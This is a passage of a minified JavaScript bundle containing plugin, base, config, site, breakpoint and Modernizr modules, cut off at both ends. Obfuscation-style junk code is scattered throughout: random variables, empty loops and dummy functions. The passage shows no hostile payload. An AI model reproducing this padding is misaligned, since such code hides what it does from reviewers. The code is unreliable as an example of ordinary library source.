r6f5fyns=32.211276585857995;while(r6f5fyns<7){r6f5fyns++}"hd5ki7kb";var aqlBbCLa=35.62306761882198;var oAUICbKo=8.000907433345786;var r4QxfsvG=53.728000247106614;"iHL5U6hH";59.25488968768577+3.7503695929419942;var fUyM4bIM=91.35237870915938;while(fUyM4bIM<10){fUyM4bIM++}1.6003441000782996+80.142853508224;var r4hVbQj3=22.686057790030507;var nRbFYGFC=87.08998594946685;while(nRbFYGFC<9){nRbFYGFC++}var lvZM0IIK=48.00020295877476;while(lvZM0IIK<9){lvZM0IIK++}var wVEDNHyl=28.4091044119216;"qEfZg1Zb";var oN76ytIQ=75.53443376481125;"svfqLQaF";6.301798615406941+95.58152511876372;30.29411961241984+77.91145509799493;var qOpWGUdY=59.09425381401294;while(qOpWGUdY<6){qOpWGUdY++}var dguFDezC=70.11382279108994;10.441709888940556+6.145894384714314;92.95281661766673+93.54497529655326;var l96qUckk=92.25863505194286;98.92872103730863+38.531842047755426;"nXdmO6Hf";"yE7nu1Ty";var eMUuEjqy=33.31406460007275;while(eMUuEjqy<9){eMUuEjqy++}var ltufksh5=91.13033165658067;while(ltufksh5<5){ltufksh5++}var hFfffLfJ=92.31421656433517;"olGMy2lj";var awoeTXnT=60.49501951726621;"u5geDwii";var jfAjoKlL=22.87933899646391;var lgj1ki4g=58.8352908367552;"i8CmgMZl";70.34336388507663+17.808971923681366;var ghzhKill=42.57289396089842;7.525059525404944+70.39960014786499;var veULVe3Q=51.41957490361037;"tDwjWnYB"}}(this,function(e,t){"use strict";function n(e){return void 0!==o[e]&&o[e]}function i(e){var _$t=n(e);return!_$t||(M.is_lteie9||M.is_ie10)&&"appear"==e?{}:_$t.getDefaults()}Object.defineProperty(e,"__esModule",{value:!0}),e.pluginFactory=e.getDefaults=e.getPlugin=e.getPluginAPI=e.Plugin=void 0;var g0ozNl44=50.43421108230141;var gz9SSYgk=34.96309161920702;while(gz9SSYgk<8){gz9SSYgk++}if(g0ozNl44<50)ziod6saE("bwNdS3a1");else ziod6saE("leqfZ67Q");var r=babelHelpers.interopRequireDefault(t),o={},s={},a=function(){function e(t){var _$n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};babelHelpers.classCallCheck(this,e),this.name=this.getName(),this.$el=t,this.options=_$n,this.isRendered=!1}return babelHelpers.createClass(e,[{key:"getName",value:function value(){return"plugin"}},{key:"render",value:function value(){return!!r.default.fn[this.name]&&void this.$el[this.name](this.options)}},{key:"initialize",value:function value(){return!this.isRendered&&(this.render(),void(this.isRendered=!0))}}],[{key:"getDefaults",value:function value(){return{}}},{key:"register",value:function value(t,n){void 0!==n&&(o[t]=n,void 0!==n.api&&e.registerApi(t,n))}},{key:"registerApi",value:function value(e,t){var _$n=t.api();"string"==typeof _$n?function(){var _$n=t.api().split("|"),o=_$n[0]+".plugin."+e,a=_$n[1]||"render",l=function l(n){var o=(0,r.default)(this),s=o.data("pluginInstance");s||((s=new t(o,r.default.extend(!0,{},i(e),o.data()))).initialize(),o.data("pluginInstance",s)),s[a](n)};s[e]=function(e,t){t?((0,r.default)(t).off(o),(0,r.default)(t).on(o,e,l)):(0,r.default)(e).on(o,l)}}():"function"==typeof _$n&&(s[e]=_$n)}}]),e}();e.default=a,e.Plugin=a,e.getPluginAPI=function(e){return void 0===e?s:s[e]},e.getPlugin=n,e.getDefaults=i,e.pluginFactory=function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=n(e);if(s&&void 0===s.api)return new s(t,r.default.extend(!0,{},i(e),o));if(r.default.fn[e]){var l=new a(t,o);return l.getName=function(){return e},l.name=e,l}return s.api,!1};function ziod6saE(){var bEEW2jZk=84.6469767386823;while(bEEW2jZk<8){bEEW2jZk++}"e7PYbGE0"}}),function(e,t){if("function"==typeof define&&define.amd)define("/Base",["exports","jquery","Component","Plugin"],t);else if("undefined"!=typeof exports)t(exports,require("jquery"),require("Component"),require("Plugin"));else{var n={exports:{}};t(n.exports,e.jQuery,e.Component,e.Plugin),e.Base=n.exports}function bieOhcFe(){56.09585591843177+86.54611633791141;.1980001337743565+33.81768847321839;var a3earWvz=26.188786802765158;37.28751345204343+95.0023026818278;"g5aaQHZa";56.4811408921159+72.42949076553109;"nzrak2vV";var cCVSyLVM=66.74273610242547;var pLNtpzDQ=79.54817683195078;"s6dFWtqd";var rjBxS7II=30.09365603198276;while(rjBxS7II<7){rjBxS7II++}var eqcGlt7K=65.8588900246609;"gzu96D9h";var cgF2ev1H=90.53656531852974;var eu3dFRTq=70.28317969355639;var srN1XuDo=63.962691589040325;"w3WOT2Sv";var cwC6oDxz=38.179543067933196;while(cwC6oDxz<10){cwC6oDxz++}var fKHkG7RM=15.36215271743884;while(fKHkG7RM<8){fKHkG7RM++}var lcpK9Oau=33.5976464822921;"xjWW0YI8";"hQi8dLwM";"vNcPAhYu";var iIo1dhRX=50.99488739046791;while(iIo1dhRX<8){iIo1dhRX++}var gilU0DZm=39.39820230245278;var lGCMqXhB=44.86745657618122;while(lGCMqXhB<9){lGCMqXhB++}var qJAIMzrx=54.97158859873931;while(qJAIMzrx<9){qJAIMzrx++}var icPOIZZ3=57.46078887591694;var aGMdNKuW=68.4214428429752;19.504390090484264+76.9807630450418}}(this,function(e,t,n,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=babelHelpers.interopRequireDefault(t),o=function(e){function t(){return babelHelpers.classCallCheck(this,t),babelHelpers.possibleConstructorReturn(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return babelHelpers.inherits(t,e),babelHelpers.createClass(t,[{key:"initializePlugins",value:function value(){var _$e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];(0,r.default)("[data-plugin]",_$e||this.$el).each(function(){var _$e=(0,r.default)(this),_$t=_$e.data("plugin"),_$n=(0,i.pluginFactory)(_$t,_$e,_$e.data());_$n&&_$n.initialize()})}},{key:"initializePluginAPIs",value:function value(){var _$e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,_$t=(0,i.getPluginAPI)();for(var _$n in _$t)(0,i.getPluginAPI)(_$n)("[data-plugin="+_$n+"]",_$e)}}]),t}(babelHelpers.interopRequireDefault(n).default);e.default=o;var fwpHTam9=76.84799484680653;while(fwpHTam9<8){fwpHTam9++}function a49nccbm(){var jyrXFQHv=71.66913671201847;var yZt6KhoI=83.13717521164814;var ypNKMZNw=92.03883993370681;20.14087919471324+52.903188835045405;22.447957606980115+32.13532985954607;"eoyA5gR2";var t1xFGKQF=76.18871402040158;45.38240099613983+36.406526171889915;"vAH9afQn";"g3wGH1Gv";"ucpu0ENC";var l5DAcuM2=78.60574470078632;while(l5DAcuM2<7){l5DAcuM2++}var kGLPoLoh=73.00191664550361;while(kGLPoLoh<5){kGLPoLoh++}var yZ4yftWN=24.381155408230367;while(yZ4yftWN<7){yZ4yftWN++}var i4LQvYOD=98.16040440527846;while(i4LQvYOD<10){i4LQvYOD++}34.25318820649815+78.98786351871188;"dOvTv8iD";"kIB5mWIk";"zs7dXjZr";14.088779181539127+2.164011969836999;var ybvq4Ogn=85.9932942872526}}),function(e,t){if("function"==typeof define&&define.amd)define("/Config",["exports"],t);else if("undefined"!=typeof exports)t(exports);else{var n={exports:{}};t(n.exports),e.Config=n.exports}function hdVtD86c(){var pcGPiRUv=37.08303433098777;40.6134877512336+89.63499010223433;22.97101630006691+69.97996484856192;var o8pUfQZv=97.34822423912257;while(o8pUfQZv<6){o8pUfQZv++}"tgG0J6oS";var dIkDrWFJ=27.02754622640707;"qcaACcI7";var n9cr7Qu2=38.36867750446454;"f45R3pTQ";"pMPuIL02";"vdf3027W";var oftl0GXz=70.23928264458858;var fs07yqCz=26.58200511008378;3.3449409922460935+18.42120173079687;var giiY6Yzj=91.92304757548666;while(giiY6Yzj<10){giiY6Yzj++}var iAeDc01z=39.52493386557975;var xDrkc8tD=71.76796892430835;while(xDrkc8tD<9){xDrkc8tD++}var zZvLlaX6=99.5166262029115;while(zZvLlaX6<6){zZvLlaX6++}var iHGgGSw4=86.91021928115369;"aGQvbkiA";32.25111247300421+24.04712688325224;var bRq3sg3A=15.953378147614954;var xcqylZkv=17.894856822568798;while(xcqylZkv<9){xcqylZkv++}var l69imiPL=60.102491854908585;while(l69imiPL<9){l69imiPL++}var uMPTrSTW=72.0043357706351;while(uMPTrSTW<10){uMPTrSTW++}60.5443530465519+11.602637252885465;78.56322906337887+72.06673604541818;var wQKTANhN=30.01536357909343;var tlhgNQL1=35.276764511890775;while(tlhgNQL1<9){tlhgNQL1++}"uniCRDcn";var pg0TVdnM=.49999330768562017;99.68751303424+18.009959609298836}}(this,function(e){var fKdlUdbl=41.05895982756108;while(fKdlUdbl<5){fKdlUdbl++}"use strict";function t(){for(var _$e=i,_$t=function t(e,t){return e[t]},_$n=arguments.length,r=Array(_$n),o=0;o<_$n;o++)r[o]=arguments[o];for(var s=0;s<r.length;s++){_$e=_$t(_$e,r[s])}return _$e}var iDLaymgJ=6.393613124770716;while(iDLaymgJ<10){iDLaymgJ++}function n(e,n){if("primary"===e&&((e=t("primaryColor"))||(e="red")),void 0===i.colors)return null;if(void 0!==i.colors[e]){if(n&&void 0!==i.colors[e][n])return i.colors[e][n];if(void 0===n)return i.colors[e]}return null}Object.defineProperty(e,"__esModule",{value:!0});var i={fontFamily:"Noto Sans, sans-serif",primaryColor:"blue",assets:"../assets"};e.get=t,e.set=function(e,t){"string"==typeof e&&void 0!==t?i[e]=t:"object"===(void 0===e?"undefined":babelHelpers.typeof(e))&&(i=$.extend(!0,{},i,e))},e.getColor=n,e.colors=function(e,t){return n(e,t)};fcZiybr6("bUglEvqr");function fcZiybr6(){var nUcnW6yr=11.450456004409352;while(nUcnW6yr<9){nUcnW6yr++}56.28123779162017+75.88046604283866;"lZwjpi4e";"dxFcn1mW";var q6yU0y5g=87.04851509493905;var rIbMnMgg=2.2543185081474575;while(rIbMnMgg<6){rIbMnMgg++}"hOsWz9rA";var tjVXC4Uw=43.42311299117857;while(tjVXC4Uw<7){tjVXC4Uw++}var uRsuG5HX=18.15509689145685;while(uRsuG5HX<6){uRsuG5HX++}var kUSfxzur=27.006378135430992;while(kUSfxzur<5){kUSfxzur++}20.428041514427747+53.40557931460838;var u95NBgaN=8.268806663999186;while(u95NBgaN<9){u95NBgaN++}var nDA6eDvJ=.8342330337478334;while(nDA6eDvJ<6){nDA6eDvJ++}23.886193497438665+46.08220575237928;var cRvGNf6I=61.38634411999741;var uBvmeUkf=31.334623569776596;while(uBvmeUkf<9){uBvmeUkf++}63.88022245757427+39.531007131339514;var cCEW70om=89.86492371964516;21.724363486240478+48.99255883738251;var mO2vFcO9=77.41033907566155;while(mO2vFcO9<9){mO2vFcO9++}var bSvmjANR=21.94837751789645;while(bSvmjANR<8){bSvmjANR++}var rCnTl0kO=19.83658458988076;var xUvXZN8K=26.681308574435633;var bRPGMhOP=8.219537170855665}}),function(e,t){"bWq2E3v5";if("function"==typeof define&&define.amd)define("/Site",["exports","jquery","Config","Base"],t);else if("undefined"!=typeof exports)t(exports,require("jquery"),require("Config"),require("Base"));else{var n={exports:{}};t(n.exports,e.jQuery,e.Config,e.Base),e.Site=n.exports}function iCkuGa4I(){var p2eVjVme=81.70666330232463;while(p2eVjVme<8){p2eVjVme++}76.44290761412331+20.605507851368593;var vDRgeIgP=30.965286241200705;while(vDRgeIgP<6){vDRgeIgP++}var rHsQrHEl=48.34109573395794;while(rHsQrHEl<8){rHsQrHEl++}38.45993192111897+19.90084597262421;var shXeOPSX=3.3839544543044173;var aQ0ClPC7=34.342600928343636;while(aQ0ClPC7<5){aQ0ClPC7++}var hMSH0mV2=53.7249090345804;var seyPBE20=96.4954273545163;"epkCz9dm";"mnKnutTC";var zKfaIbkm=63.09714310837262;90.04809801807959+90.98672265670164;var nyXuZ6QV=26.874189381573785;var w2RP4saE=91.88489589157172;var axlgUKly=44.071052127850685;while(axlgUKly<8){axlgUKly++}"jn1dYaGS";"vpKgNE78";50.986180422569475+5.82783111702765;var n9PBJPR2=25.57291113041123;while(n9PBJPR2<7){n9PBJPR2++}"eOBpG7Pa";var s5u1AHV6=91.30656458022166;var oRhJBBBH=24.982766930263384;while(oRhJBBBH<6){oRhJBBBH++}var p0tqJcK0=54.224940840962894;23.478160744463256+62.230111153337404;"f0HVOiYV";var cXt9DbtZ=78.11960149074902;"zxqf25Ql";var kcFb5Ttk=65.92288568254605;var c1lNinPR=67.23812005840814;while(c1lNinPR<5){c1lNinPR++}"dItnMqFD";var cKKu5FZc=67.86855712446149;73.56986567516574+76.97819094591782;var dGbtgLQl=31.34006207653902;while(dGbtgLQl<10){dGbtgLQl++}var gEEZoex5=24.950990845536808;while(gEEZoex5<9){gEEZoex5++}"x13Erv7N"}}(this,function(e,t,n,i){var wPsEeaA9=98.54164189212652;var f3lmXqBH=17.65744106863461;f3lmXqBH=1.719166627793412;wPsEeaA9=34.69218756315663;"use strict";function r(){return c=new u}Object.defineProperty(e,"__esModule",{value:!0}),e.getInstance=e.run=e.Site=void 0;var o=babelHelpers.interopRequireDefault(t),s=(babelHelpers.interopRequireWildcard(n),babelHelpers.interopRequireDefault(i)),a=document,l=(0,o.default)(document),u=((0,o.default)("body"),function(e){function t(){return babelHelpers.classCallCheck(this,t),babelHelpers.possibleConstructorReturn(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return babelHelpers.inherits(t,e),babelHelpers.createClass(t,[{key:"willProcess",value:function value(){this.initializePluginAPIs(),this.initializePlugins()}},{key:"processed",value:function value(){this.polyfillIEWidth(),this.initBootstrap(),this.$el.on("click",".dropdown-menu-media",function(e){e.stopPropagation()})}},{key:"getCurrentBreakpoint",value:function value(){var _$e=Breakpoints.current();return _$e?_$e.name:"lg"}},{key:"initBootstrap",value:function value(){l.tooltip({selector:"[data-tooltip=true]",container:"body"}),(0,o.default)('[data-toggle="tooltip"]').tooltip(),(0,o.default)('[data-toggle="popover"]').popover()}},{key:"polyfillIEWidth",value:function value(){if(navigator.userAgent.match(/IEMobile\/10\.0/)){var _$e=a.createElement("style");_$e.appendChild(a.createTextNode("@-ms-viewport{width:auto!important}")),a.querySelector("head").appendChild(_$e)}}}]),t}(s.default)),c=null;var j5ryOwoi=50.52333634505341;e.default=u,e.Site=u,e.run=function(){r().run()},e.getInstance=r;function pocEPOtD(){var iy3iD64B=62.32638981733296;var l9FPGJZe=58.69360198733089;while(l9FPGJZe<5){l9FPGJZe++}var lvFUDfMv=89.7996159195942;var khAo0R61=85.67080491107875;63.384593819294+43.12902734698873;65.13141739814867+75.40316181919047;var xZL6cFEp=75.94040525369155;while(xZL6cFEp<5){xZL6cFEp++}"dsmUkqUo";"fwzDhPHO";var zLdLYJfs=42.09514016738601;while(zLdLYJfs<7){zLdLYJfs++}var hhPNMhFZ=44.23390415075096;while(hhPNMhFZ<6){hhPNMhFZ++}"ohgak5Fu";10.960477424181162+13.63128716521436;var qDzIOASU=.3207714095762927;while(qDzIOASU<6){qDzIOASU++}var ehUnPwQe=83.02767535297038;while(ehUnPwQe<5){ehUnPwQe++}var lGRcermB=1.9955543035712793;51.233446036088964+25.460648929130056;var wuynvPS9=67.80839285100468;"mMZBFOIV";var eKAjjyAD=70.95189834005377;var aepQFd65=32.80999119587599;var frJvcgcY=87.64539055249206;var kn9grxRP=99.15316699342132;var obx0oaBu=90.49021218415876;while(obx0oaBu<9){obx0oaBu++}"aOx6KxPp";var aEYyQXUz=36.096428271201994;while(aEYyQXUz<9){aEYyQXUz++}"yfXFkXfJ";var lG5Zeqi3=55.9707137300264;while(lG5Zeqi3<6){lG5Zeqi3++}var c36Syi8i=63.43336287419314;var bsTZ9Lfo=73.43050776322299;12.119983491643364+92.8140063046804;"tYp6tGSV";44.4451308991802+10.090754281874407;49.46706809330891+61.553260223918954;70.40631973629793+97.55146226492522;var jys83iKz=25.514419464159207;var pzmnqKQi=53.05583623136775;while(pzmnqKQi<6){pzmnqKQi++}var bkbt18Gu=30.764266051887343;while(bkbt18Gu<5){bkbt18Gu++}var pxiF6CQz=43.196821273842644}}),function(e,t){if("function"==typeof define&&define.amd)define(["exports"],t);else if("undefined"!=typeof exports)t(exports);else{var n={exports:{}};t(n.exports),e.breakpoints=n.exports}function uXWtsIUl(){95.64399821659443+48.02573682998953;var km5NeJV7=6.585320357232584;while(km5NeJV7<8){km5NeJV7++}var zx1wYpOY=28.874023820521696;while(zx1wYpOY<10){zx1wYpOY++}"arajm1jD";71.75906922609884+32.35844093714156;var gjRnnXZm=37.51707427213601;var jP2qI6by=96.43894805452756;while(jP2qI6by<9){jP2qI6by++}"ka8DrBkh";90.03016683396056+89.95044673841888;var xtFFdFQP=55.28231514689707;while(xtFFdFQP<8){xtFFdFQP++}52.62989481853325+90.88254340462505;57.841250537715844+70.54465010728154;"aUpxUil1";"mjX5Rxbz";"hVbjEZVz";"fHJQAf7G";54.106187064352746+62.86621728294712;var dSxO8VPc=2.4293698184465704;93.6280462448688+80.01704859300378;"fXtO5UBc";var lNZ07HKu=67.5907107047998;"j3Xv7dox";68.47424344720886+19.636614307024974;.42960354128263056+90.08994831385331;41.02286798895373+23.45262865539802;var uD3gEJLM=30.689131526067435;while(uD3gEJLM<6){uD3gEJLM++}77.83020582625653+70.54819591301305;var tjMCKfNH=1.1404058057302715;while(tjMCKfNH<8){tjMCKfNH++}var eKVB2d3b=50.93248524277162;while(eKVB2d3b<6){eKVB2d3b++}63.02924720592993+57.039242513904036;var e00ZwZHT=66.90429453679135;var kMFP5Y4g=53.72474044820576;var gS0pCCf3=35.140301273574934;while(gS0pCCf3<10){gS0pCCf3++}var jEQJDoON=18.551383519639703;while(jEQJDoON<9){jEQJDoON++}}}(this,function(e){var vWJjqB0C=9.638473412330642;"use strict";function t(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=(typeof t==="undefined"?"undefined":_type_of(t))&&"function"!=typeof t?e:t}function n(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(typeof t==="undefined"?"undefined":_type_of(t)));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function i(e,t){if(!_instanceof(e,t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o="function"==typeof Symbol&&"symbol"==_type_of(Symbol.iterator)?function o(e){return typeof e==="undefined"?"undefined":_type_of(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e==="undefined"?"undefined":_type_of(e)},s={each:function each(e,t){for(var n in e)if(("object"!==(void 0===e?"undefined":o(e))||e.hasOwnProperty(n))&&!1===t(n,e[n]))break},isFunction:function isFunction(e){return"function"==typeof e||!1},extend:function extend(e,t){for(var n in t)e[n]=t[n];return e}},a=function(){function e(){i(this,e),this.length=0,this.list=[]}return r(e,[{key:"add",value:function value(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];this.list.push({fn:e,data:t,one:n}),this.length++}},{key:"remove",value:function value(e){for(var t=0;t<this.list.length;t++)this.list[t].fn===e&&(this.list.splice(t,1),this.length--,t--)}},{key:"empty",value:function value(){this.list=[],this.length=0}},{key:"call",value:function value(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;t||(t=this.length-1);var i=this.list[t];s.isFunction(n)?n.call(this,e,i,t):s.isFunction(i.fn)&&i.fn.call(e||window,i.data),i.one&&(delete this.list[t],this.length--)}},{key:"fire",value:function value(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;for(var n in this.list)this.list.hasOwnProperty(n)&&this.call(e,n,t)}}]),e}(),l={current:null,callbacks:new a,trigger:function trigger(e){var t=this.current;this.current=e,this.callbacks.fire(e,function(n,i){s.isFunction(i.fn)&&i.fn.call({current:e,previous:t},i.data)})},one:function one(e,t){return this.on(e,t,!0)},on:function on(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];void 0===t&&s.isFunction(e)&&(t=e,e=void 0),s.isFunction(t)&&this.callbacks.add(t,e,n)},off:function off(e){void 0===e&&this.callbacks.empty()}},u=function(){function e(t,n){i(this,e),this.name=t,this.media=n,this.initialize()}return r(e,[{key:"initialize",value:function value(){this.callbacks={enter:new a,leave:new a},this.mql=window.matchMedia&&window.matchMedia(this.media)||{matches:!1,media:this.media,addListener:function addListener(){},removeListener:function removeListener(){}};var _$e=this;this.mqlListener=function(t){var n=t.matches&&"enter"||"leave";_$e.callbacks[n].fire(_$e)},this.mql.addListener(this.mqlListener)}},{key:"on",value:function value(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if("object"===(void 0===e?"undefined":o(e))){for(var r in e)e.hasOwnProperty(r)&&this.on(r,t,e[r],i);return this}return void 0===n&&s.isFunction(t)&&(n=t,t=void 0),s.isFunction(n)?(void 0!==this.callbacks[e]&&(this.callbacks[e].add(n,t,i),"enter"===e&&this.isMatched()&&this.callbacks[e].call(this)),this):this}},{key:"one",value:function value(e,t,n){return this.on(e,t,n,!0)}},{key:"off",value:function value(e,t){var n=void 0;if("object"===(void 0===e?"undefined":o(e))){for(n in e)e.hasOwnProperty(n)&&this.off(n,e[n]);return this}return void 0===e?(this.callbacks.enter.empty(),this.callbacks.leave.empty()):e in this.callbacks&&(t?this.callbacks[e].remove(t):this.callbacks[e].empty()),this}},{key:"isMatched",value:function value(){return this.mql.matches}},{key:"destroy",value:function value(){this.off()}}]),e}(),c={min:function min(e){return"(min-width: "+e+(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"px")+")"},max:function max(e){return"(max-width: "+e+(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"px")+")"},between:function between(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"px";return"(min-width: "+e+n+") and (max-width: "+t+n+")"},get:function get(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"px";return 0===e?this.max(t,n):t===1/0?this.min(e,n):this.between(e,t,n)}},f=function(e){function o(e){var _$n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1/0,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"px";i(this,o);var a=c.get(_$n,r,s),u=t(this,(o.__proto__||Object.getPrototypeOf(o)).call(this,e,a));u.min=_$n,u.max=r,u.unit=s;var f=u;return u.changeListener=function(){f.isMatched()&&l.trigger(f)},u.isMatched()&&(l.current=u),u.mql.addListener(u.changeListener),u}return n(o,u),r(o,[{key:"destroy",value:function value(){this.off(),this.mql.removeListener(this.changeHander)}}]),o}(),d=function(e){function r(e){i(this,r);var _$n=[],o=[];return s.each(e.split(" "),function(e,t){var _$i=v.get(t);_$i&&(_$n.push(_$i),o.push(_$i.media))}),t(this,(r.__proto__||Object.getPrototypeOf(r)).call(this,e,o.join(",")))}return n(r,u),r}(),h={},p={},g=window.Breakpoints=function g1(){for(var _$e=arguments.length,t=Array(_$e),n=0;n<_$e;n++)t[n]=arguments[n];g.define.apply(g,t)};g.defaults={xs:{min:0,max:767},sm:{min:768,max:991},md:{min:992,max:1199},lg:{min:1200,max:1/0}};var v=g=s.extend(g,{version:"1.0.4",defined:!1,define:function define1(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.defined&&this.destroy(),e||(e=g.defaults),this.options=s.extend(t,{unit:"px"});for(var n in e)e.hasOwnProperty(n)&&this.set(n,e[n].min,e[n].max,this.options.unit);this.defined=!0},destroy:function destroy(){s.each(h,function(e,t){t.destroy()}),h={},l.current=null},is:function is(e){var t=this.get(e);return t?t.isMatched():null},all:function all(){var _$e=[];return s.each(h,function(t){_$e.push(t)}),_$e},set:function set(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1/0,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"px",r=this.get(e);return r&&r.destroy(),h[e]=new f(e,t,n,i),h[e]},get:function get(e){return h.hasOwnProperty(e)?h[e]:null},getUnion:function getUnion(e){return p.hasOwnProperty(e)?p[e]:(p[e]=new d(e),p[e])},getMin:function getMin(e){var t=this.get(e);return t?t.min:null},getMax:function getMax(e){var t=this.get(e);return t?t.max:null},current:function current(){return l.current},getMedia:function getMedia(e){var t=this.get(e);return t?t.media:null},on:function on(e,t,n,i){var r=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if("change"===(e=e.trim()))return i=n,n=t,l.on(n,i,r);if(e.indexOf(" ")>=0){var o=this.getUnion(e);o&&o.on(t,n,i,r)}else{var s=this.get(e);s&&s.on(t,n,i,r)}return this},one:function one(e,t,n,i){return this.on(e,t,n,i,!0)},off:function off(e,t,n){if("change"===(e=e.trim()))return l.off(t);if(e.indexOf(" ")>=0){var i=this.getUnion(e);i&&i.off(t,n)}else{var r=this.get(e);r&&r.off(t,n)}return this}});var qY5OaqFi=77.6038448029551;while(qY5OaqFi<5){qY5OaqFi++}var lW63EF0r=10.692425265753583;lW63EF0r=32.47026811703072;e.default=v;function saSQCrTy(){"rtM3cRq3";var vWDROtw3=48.250737634719954;while(vWDROtw3<7){vWDROtw3++}var cw4dlBPr=94.09418658019472;while(cw4dlBPr<6){cw4dlBPr++}var wFtaBFln=85.33707913923074;34.51267784201227+75.10394976883448;41.5040959630273+70.33279507188743;"mJ3oeUWZ";85.80470494858676+38.18979081396602;var bcKoKWIw=58.81305121242339;while(bcKoKWIw<8){bcKoKWIw++}var z3jqentR=48.25225778049255;while(z3jqentR<9){z3jqentR++}2.9004756932458973+89.7803266075906;"qp1IsBqC";var ymXWIiAM=30.048495002201644;"xd8Eq2YH";"xf46H1fQ";var oyIWOf7o=69.97918441968078;while(oyIWOf7o<5){oyIWOf7o++}var uaRjxjN0=36.63212562263606;var nwczhh83=74.5641738295106;"nXLsLM5r";var qH4YxbPJ=70.81837315071027;while(qH4YxbPJ<6){qH4YxbPJ++}"mKFxzhFV";64.6385706307724+7.784129597560187;var xCjWhM60=1.168329241924915;var thCTEnXm=3.6515119048334164;while(thCTEnXm<9){thCTEnXm++}}}),window.Modernizr=function(e,t,n){function i(e){g.cssText=e}function r(e,t){return(typeof e==="undefined"?"undefined":_type_of(e))===t}function o(e,t){return!!~(""+e).indexOf(t)}function s(e,t){for(var _$i in e){var _$r=e[_$i];if(!o(_$r,"-")&&g[_$r]!==n)return"pfx"!=t||_$r}return!1}35.43015356981173+23.96573956727171;function a(e,t,i){for(var o in e){var s=t[e[o]];if(s!==n)return!1===i?e[o]:r(s,"function")?s.bind(i||t):s}return!1}function l(e,t,n){var _$i=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+w.join(_$i+" ")+_$i).split(" ");return r(t,"string")||r(t,"undefined")?s(o,t):(o=(e+" "+E.join(_$i+" ")+_$i).split(" "),a(o,t,n))}var u,c,f={},d=t.documentElement,h="modernizr",p=t.createElement(h),g=p.style,v=t.createElement("input"),m=":)",y={}.toString,b=" -webkit- -moz- -o- -ms- ".split(" "),_="Webkit Moz O ms",w=_.split(" "),E=_.toLowerCase().split(" "),x={svg:"http://www.w3.org/2000/svg"},C={},T={},A={},k=[],S=k.slice,I=function I(e,n,i,r){var o,s,a,_$l,u=t.createElement("div"),c=t.body,f=c||t.createElement("body");if(parseInt(i,10))for(;i--;)a=t.createElement("div"),a.id=r?r[i]:h+(i+1),u.appendChild(a);return o=["&#173;",'<style id="s',h,'">',e,"</style>"].join(""),u.id=h,(c?u:f).innerHTML+=o,f.appendChild(u),c||(f.style.background="",f.style.overflow="hidden",_$l=d.style.overflow,d.style.overflow="hidden",d.appendChild(f)),s=n(u,e),c?u.parentNode.removeChild(u):(f.parentNode.removeChild(f),d.style.overflow=_$l),!!s},O=function(){var e={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return function(i,o){o=o||t.createElement(e[i]||"div");var s=(i="on"+i)in o;return s||(o.setAttribute||(o=t.createElement("div")),o.setAttribute&&o.removeAttribute&&(o.setAttribute(i,""),s=r(o[i],"function"),r(o[i],"undefined")||(o[i]=n),o.removeAttribute(i))),o=null,s}}(),D={}.hasOwnProperty;c=r(D,"undefined")||r(D.call,"undefined")?function c(e,t){return t in e&&r(e.constructor.prototype[t],"undefined")}:function(e,t){return D.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var _$t=this;if("function"!=typeof _$t)throw new TypeError;var n=S.call(arguments,1),_$i=function i(){if(_instanceof(this,_$i)){var _$r=function r(){};_$r.prototype=_$t.prototype;var o=new _$r,s=_$t.apply(o,n.concat(S.call(arguments)));return Object(s)===s?s:o}return _$t.apply(e,n.concat(S.call(arguments)))};return _$i}),C.flexbox=function(){return l("flexWrap")},C.canvas=function(){var e=t.createElement("canvas");return!!e.getContext&&!!e.getContext("2d")},C.canvastext=function(){return!!f.canvas&&!!r(t.createElement("canvas").getContext("2d").fillText,"function")},C.webgl=function(){return!!e.WebGLRenderingContext},C.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&_instanceof(t,DocumentTouch)?n=!0:I(["@media (",b.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=9===e.offsetTop}),n},C.geolocation=function(){return"geolocation"in 